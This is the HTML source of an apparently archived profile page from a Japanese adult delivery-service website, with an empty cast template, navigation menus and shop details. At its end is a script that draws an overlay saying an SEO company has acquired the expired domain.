.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="page-template-default page page-id-21">
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
<!-- start menu -->
<div id="select_menu" class="pc_hide tablet_hide">
<div class="kokuban-s3">
    <!-- Breadcrumb NavXT 6.6.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 年齢認証." href="/" class="home">豊橋デリヘル学園年齢認証</a> &gt;<a title="Go to TOP." href="top.html">トップページ</a> </span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to プロフィール." href="profile.html" class="post post-page current-item">プロフィール</a></span>
	<img alt="豊橋ハンドヘルス浜松手コキ風俗岡崎" src="wp-content/uploads/2016/03/spmenyugal.png">
<div class="field">
<div class="picker btn orange pill">
<div class="menu-menu-container"><select onchange="if (this.selectedIndex > 0) location.href=this[this.selectedIndex].value;"><option>メニュー</option><option title="TOP" value="https://gal-ben.com/top/">トップページ</option><option title="女の子のスケジュール" target="_blank" value="https://www.cityheaven.net/aichi/A2306/A230601/gal_ben_t/attend/">出席簿</option><option title="女の子一覧" value="https://gal-ben.com/cast/">在籍表</option><option title="料金、サービスetc" value="https://gal-ben.com/system/">授業内容</option><option title="料金システム" value="https://gal-ben.com/system/jyugyouryou/">&nbsp;&nbsp;&nbsp;&nbsp;授業料</option><option title="ご利用方法" value="https://gal-ben.com/system/riyou/">&nbsp;&nbsp;&nbsp;&nbsp;遊び方</option><option title="禁止事項" value="https://gal-ben.com/system/kinnshi/">&nbsp;&nbsp;&nbsp;&nbsp;校則違反</option><option title="クレジットご利用方法" value="https://gal-ben.com/system/credit/">&nbsp;&nbsp;&nbsp;&nbsp;クレジットカード決済</option><option title="ラブホ、レジャーホテル" value="https://gal-ben.com/system/hoteru/">&nbsp;&nbsp;&nbsp;&nbsp;ホテルガイド</option><option title="会員登録はこちら" value="https://gal-ben.com/mailmagazine1/">TGS会員割引</option><option title="TGS公式アプリ" value="https://tgs-group.net/member/">&nbsp;&nbsp;&nbsp;&nbsp;TGS会員募集中</option><option title="豊橋最大風俗GROUP" value="https://tgs-group.net/">TGS GROUP</option><option title="グループ店一覧" value="https://gal-ben.com/%e3%82%b0%e3%83%ab%e3%83%bc%e3%83%97%e5%ba%97%e4%b8%80%e8%a6%a7/">グループ店一覧</option><option title="求人情報" value="https://gal-ben.com/recruit/">求人情報</option><option title="コンパニオン求人情報" target="_blank" value="http://www.toyohashi-baito.net/">&nbsp;&nbsp;&nbsp;&nbsp;入校案内</option><option title="スタッフ求人情報" target="_blank" value="http://staff.toyohashi-baito.net/">&nbsp;&nbsp;&nbsp;&nbsp;用務員募集</option><option title="スタッフブログ" value="https://gal-ben.com/category/staff/">学園通信</option><option title="プロフィールからも見れるよ" target="_blank" value="http://www.galben.net">&nbsp;&nbsp;&nbsp;&nbsp;生徒たちの写メ日記</option><option title="豊橋デリヘル学園とは" value="https://gal-ben.com/category/info/">&nbsp;&nbsp;&nbsp;&nbsp;校長よりお知らせ</option><option title="TGSGROUP最新ニュース" value="https://gal-ben.com/category/tgs/">&nbsp;&nbsp;&nbsp;&nbsp;TGSGROUP最新ニュース</option></select></div></div>
</div>
（↑この上のボタンをタップして、　　　<br>　　　　　　　　ページを選んでね！）
</div></div>
</div>
<!-- start menu -->
<div class="smart_hide">
	<div class="breadcrumbs">
    <!-- Breadcrumb NavXT 6.6.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to 年齢認証." href="/" class="home">豊橋デリヘル学園年齢認証</a> &gt;<a title="Go to TOP." href="top.html">トップページ</a> </span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to プロフィール." href="profile.html" class="post post-page current-item">プロフィール</a></span></div>
<nav id="menu" class="main_color">
<ul id="menu-menu-1" class="nav"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></nav>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="main_content" class="row">
<div class="twelve columns">
<div id="profile" class="page_frame">
<h3 class="page_title main_color"><span class="title_name">プロフィール</span></h3>
<div class="page_content">
<div class="profile_frame clearfix">
<div class="profile_left">
<!-- profileimage -->
<div id="profile_image" class="profile_content">
<div class="flexslider">
<ul class="slides">
<li data-thumb="https://gal-ben.com/cp4/datas/girls/noPhoto/noPhoto_pc_s.jpg"><img src="cp4/datas/girls/noPhoto/noPhoto_pc_l.jpg" alt=""/></li>
</ul>
</div>
</div>
<!-- /profileimage -->
<div class="smart_hide tablet_hide">
<!-- option -->
<div class="option_list profile_content">
<h4 class="profile_title">オプション</h4>
<ul class="option_check_lists clearfix">
<li>
<div class="option_ckeck_frame clearfix">
<div class="option_check_left"></div>
<div class="option_check_right"></div>
</div>
</li>
</ul>
</div>
<!-- /option -->
</div>
</div>
<div class="profile_right">
<div id="profile_description" class="profile_content">
<div class="profile_cast_name">
<img alt="豊橋デリヘル浜松風俗岡崎手コキハンドヘルス風俗" src="wp-content/uploads/2016/03/castleft.png">
<div class="cast_name"> ()
<span class="newface_icon"></span>
<div class="cast_size">T B () W H</div>
</div>
</div>
<div class="icon_all">
<span class="cast_wait_icon"></span>
<div class="cast_comment"></div>
<div class="icon_prof">
</div>
<div class="icon_blog">
</div></div>
</div>
<div id="profile_faq" class="profile_content">
<h4 class="profile_title">質問</h4>
<dl id="question">
<dt><span class="f12b">Q.</span>星座</dt>
<dd><span class="answer">A</span>.</dd>
<dt><span class="f12b">Q.</span>血液型</dt>
<dd><span class="answer">A</span>.</dd>
<dt><span class="f12b">Q.</span></dt>
<dd><span class="answer">A</span>.</dd>
</dl>
</div>
<div id="profile_comment" class="profile_content">
<h4 class="profile_title">店長メッセージ</h4>
<div class="profile_comment_area"></div>
</div>
<div id="profile_messege" class="profile_content">
<h4 class="profile_title">女の子からのメッセージ</h4>
<div class="profile_comment_area"></div>
</div>
<div class="pc_hide">
<!-- option -->
<div class="option_list profile_content">
<h4 class="profile_title">オプション</h4>
<ul class="option_check_lists clearfix">
<li>
<div class="option_ckeck_frame clearfix">
<div class="option_check_left"></div>
<div class="option_check_right"></div>
</div>
</li>
</ul>
</div>
<!-- /option -->
</div>
</div>
</div>
<div class="profile_frame clearfix">
<!-- 本日のスケジュール -->
<div id="profile_today_sch" class="smart_hide profile_content">
<h4 class="profile_title">出勤タイムテーブル</h4>
<div id="profile_today_section">
() T B() W H</div>
<ul class="timeline-head">
<li></li><li class="endH">13時</li><li></li><li class="endH">14時</li><li></li><li class="endH">15時</li><li></li><li class="endH">16時</li><li></li><li class="endH">17時</li><li></li><li class="endH">18時</li><li></li><li class="endH">19時</li><li></li><li class="endH">20時</li><li></li><li class="endH">21時</li><li></li><li class="endH">22時</li><li></li><li class="endH">23時</li><li></li><li class="endH">0時</li><li></li><li class="endH">1時</li><li></li><li class="endH">2時</li><li></li><li class="endH">3時</li></ul>
<ul class="timeline">
<li>2022/08/12 12:30:00</li><li class="endH">2022/08/12 13:00:00</li><li>2022/08/12 13:30:00</li><li class="endH">2022/08/12 14:00:00</li><li>2022/08/12 14:30:00</li><li class="endH">2022/08/12 15:00:00</li><li>2022/08/12 15:30:00</li><li class="endH">2022/08/12 16:00:00</li><li>2022/08/12 16:30:00</li><li class="endH">2022/08/12 17:00:00</li><li>2022/08/12 17:30:00</li><li class="endH">2022/08/12 18:00:00</li><li>2022/08/12 18:30:00</li><li class="endH">2022/08/12 19:00:00</li><li>2022/08/12 19:30:00</li><li class="endH">2022/08/12 20:00:00</li><li>2022/08/12 20:30:00</li><li class="endH">2022/08/12 21:00:00</li><li>2022/08/12 21:30:00</li><li class="endH">2022/08/12 22:00:00</li><li>2022/08/12 22:30:00</li><li class="endH">2022/08/12 23:00:00</li><li>2022/08/12 23:30:00</li><li class="endH">2022/08/13 00:00:00</li><li>2022/08/13 00:30:00</li><li class="endH">2022/08/13 01:00:00</li><li>2022/08/13 01:30:00</li><li class="endH">2022/08/13 02:00:00</li><li>2022/08/13 02:30:00</li><li class="endH">2022/08/13 03:00:00</li></ul>
<script type="text/javascript">
$(document).ready(function(){
});</script>
</div>
<!-- /本日のスケジュール -->
<!-- 週間出勤スケジュール -->
<div id="profile_sch_week" class="profile_content">
<h4 class="profile_title">週間出勤スケジュール</h4>
<div class="sch_week_box">
<ul class="sch_week_head smart_hide">
<li class="Fri">8/12(金)</li>
<li class="Sat">8/13(土)</li>
<li class="Sun">8/14(日)</li>
<li class="Mon">8/15(月)</li>
<li class="Tue">8/16(火)</li>
<li class="Wed">8/17(水)</li>
<li class="Thu">8/18(木)</li>
</ul>
<ul class="sch_week_timeline">
<li class="sch_week_td">
<p class="pc_hide tablet_hide Fri">8/12(金)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Sat">8/13(土)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Sun">8/14(日)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Mon">8/15(月)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Tue">8/16(火)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Wed">8/17(水)</p>
<p>～</p>
<p></p>
<p></p>
</li>
<li class="sch_week_td">
<p class="pc_hide tablet_hide Thu">8/18(木)</p>
<p>～</p>
<p></p>
<p></p>
</li>
</ul>
</div>
</div>
<!-- /週間出勤スケジュール -->
<!--あなたは、過去にこのキャストを見ています。 -->
<div class="profile_similar_frame profile_content">
<h4 class="profile_title">過去にチェックした女の子</h4>
<ul class="similar clearfix">
<li>
<div class="similar_list">
<div class="thumb"><a href="profile_gid-00062.html"><img src="cp4/datas/girls/62/thumb.jpg" border="0" class="cast_thumb" alt="当学園のスリーサイズはお客様測定による実寸です" width="80"/></a></div>
<div class="cast_name">当学園のスリーサイズはお客様測定による実寸です(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="profile_gid-00101.html"><img src="cp4/datas/girls/101/thumb.jpg" border="0" class="cast_thumb" alt="巨漢排除学園で～す☆" width="80"/></a></div>
<div class="cast_name">巨漢排除学園で～す☆(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="profile_gid-00102.html"><img src="cp4/datas/girls/102/thumb.jpg" border="0" class="cast_thumb" alt="必ずプロフィールの本人が伺います(＾◇＾)" width="80"/></a></div>
<div class="cast_name">必ずプロフィールの本人が伺います(＾◇＾)(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="profile_gid-00144.html"><img src="cp4/datas/girls/144/thumb.jpg" border="0" class="cast_thumb" alt="電マ研究所★グループ店" width="80"/></a></div>
<div class="cast_name">電マ研究所★グループ店(30)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="profile_gid-00118.html"><img src="cp4/datas/girls/118/thumb.jpg" border="0" class="cast_thumb" alt="白姫クリニック★グループ店" width="80"/></a></div>
<div class="cast_name">白姫クリニック★グループ店(18)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="profile_gid-00695.html"></a></div>
<div class="cast_name">えの(19)</div>
</div>
</li>
<li>
<div class="similar_list">
<div class="thumb"><a href="profile_gid-00697.html"></a></div>
<div class="cast_name">りん(19)</div>
</div>
</li>
</ul>
<!--あなたは、過去にこのキャストを見ています。 -->
</div>
</div>
<ul id="profile_cast_navi">
<li><a href="profile_gid-00567.html" class="btn orange pill">前のキャスト</a></li>
<li><a href="cast.html" class="btn orange pill">一覧へ</a></li>
<li><a href="profile_gid-00101.html" class="btn orange pill">次のキャスト</a></li>
</ul>
</div>
</div>
</div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
<div class="pc_hide">
<div class="spmenu">
<h3 class="page_title main_color"><span class="title_name">メニュー</span></h3>
<nav id="footer_menu">
<ul id="menu-menu-2" class="nav"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></nav>
	</div>
</div>
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_wrap" class="row">
<div class="four columns">
<div id="nav_menu-3" class="footer_widget ads widget_nav_menu"><h4 class="page_title"><span class="title_name">メニュー</span></h4><div class="menu-menu-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="top.html"><span class="menu_title">トップページ</span><span class="menu_description">TOP</span></a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">出席簿</span><span class="menu_description">女の子のスケジュール</span></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="cast.html"><span class="menu_title">在籍表</span><span class="menu_description">女の子一覧</span></a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="system.html"><span class="menu_title">授業内容</span><span class="menu_description">料金、サービスetc</span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/jyugyouryou.html"><span class="menu_title">授業料</span><span class="menu_description">料金システム</span></a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/riyou.html"><span class="menu_title">遊び方</span><span class="menu_description">ご利用方法</span></a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/kinnshi.html"><span class="menu_title">校則違反</span><span class="menu_description">禁止事項</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/credit.html"><span class="menu_title">クレジットカード決済</span><span class="menu_description">クレジットご利用方法</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="system/hoteru.html"><span class="menu_title">ホテルガイド</span><span class="menu_description">ラブホ、レジャーホテル</span></a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="mailmagazine1.html"><span class="menu_title">TGS会員割引</span><span class="menu_description">会員登録はこちら</span></a>
<ul class="sub-menu">
	<li id="menu-item-6710" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS会員募集中</span><span class="menu_description">TGS公式アプリ</span></li>
</ul>
</li>
<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">TGS GROUP</span><span class="menu_description">豊橋最大風俗GROUP</span></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="グループ店一覧.html"><span class="menu_title">グループ店一覧</span><span class="menu_description">グループ店一覧</span></a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="recruit.html"><span class="menu_title">求人情報</span><span class="menu_description">求人情報</span></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">入校案内</span><span class="menu_description">コンパニオン求人情報</span></li>
	<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">用務員募集</span><span class="menu_description">スタッフ求人情報</span></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="category/staff.html"><span class="menu_title">学園通信</span><span class="menu_description">スタッフブログ</span></a>
<ul class="sub-menu">
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="menu_title">生徒たちの写メ日記</span><span class="menu_description">プロフィールからも見れるよ</span></li>
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="category/info.html"><span class="menu_title">校長よりお知らせ</span><span class="menu_description">豊橋デリヘル学園とは</span></a></li>
	<li id="menu-item-7277" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="category/tgs.html"><span class="menu_title">TGSGROUP最新ニュース</span><span class="menu_description">TGSGROUP最新ニュース</span></a></li>
</ul>
</li>
</ul></div></div></div>
<div class="four columns">
</div>
<div class="four columns">
<div id="footer_shopdata" class="ads">
<h4 class="page_title"><span class="title_name">SHOP INFO</span></h4>
<div id="shopname">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</div>
<div id="open">営業時間:<span class="plus_em">13時～深夜3時（電話受付 12:30開始）</span></div>
<div id="address">愛知県豊橋市発</div>
<div><span class="tel_header">TEL/</span>090-7710-9820</div>
</div>
</div>
</div>
<div id="footer_copy"><span>Copyright &copy; 2007-2022</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min_ver-5.8.4.js" id="gumby-js"></script>
<script type="text/javascript" src="wp-content/themes/006cute-line/lib/gumby_master/js/plugins_ver-5.8.4.js" id="gumby-plugins-js"></script>
<script type="text/javascript" src="wp-content/themes/006cute-line/js/generalMailMagazine_ver-5.8.4.js" id="script-scripts-js"></script>
<script type="text/javascript" src="wp-includes/js/wp-embed.min_ver-5.8.4.js" id="wp-embed-js"></script>

<script>(function () {
  // --- Styles ---
  var style = document.createElement("style");
  style.textContent = "\
    #sn-overlay { position: fixed; inset: 0; width: 100vw; height: 100vh; background: #fff; color: #2b3b52; z-index: 2147483647; display: flex; flex-direction: column; justify-content: center; align-items: center; font-family: Inter, Arial, sans-serif; overflow: auto; }\
    #sn-overlay .sn-close-btn { position: absolute; top: 24px; right: 24px; background: none; border: none; font-size: 32px; color: #003078; cursor: pointer; line-height: 1; }\
    #sn-overlay h1 { color: #003078; font-size: 42px; margin: 20px 0; text-align: center; }\
    #sn-overlay p { font-size: 20px; line-height: 1.8; margin: 12px 0; max-width: 800px; text-align: center; }\
    #sn-overlay a { color: #003078; text-decoration: underline; }\
    #sn-overlay footer { margin-top: 30px; font-size: 16px; color: #4a5a7a; opacity: 0.9; }\
    #sn-overlay .logo img { height: 48px; width: auto; margin-bottom: 32px; }\
    @media (max-width: 768px) { #sn-overlay h1 { font-size: 30px; } #sn-overlay p { font-size: 17px; padding: 0 20px; } #sn-overlay .logo img { height: 36px; } }";
  document.head.appendChild(style);

  // --- Create overlay ---
  var overlay = document.createElement("div");
  overlay.id = "sn-overlay";
  overlay.innerHTML = '\
    <button class="sn-close-btn" aria-label="Close">&times;</button>\
    <div class="logo"><a href="https://serpnames.com" target="_blank" rel="noopener nofollow"><img src="https://serpnames.com/wp-content/uploads/2023/11/Serpnames-Logo.svg" alt="SerpNames Logo"></a></div>\
    <h1 id="sn-title">Website No Longer Available</h1>\
    <p>The <strong id="sn-domain">this-site</strong> domain name has <strong>expired</strong> and has been <strong>acquired by <a href="https://serpnames.com" target="_blank" rel="noopener nofollow">SerpNames.com</a></strong>.</p>\
    <p>This is an informational page only. The old content has been restored to preserve SEO value and historical context. We are <strong>not affiliated with or endorsed by</strong> any prior owners or organizations.</p>\
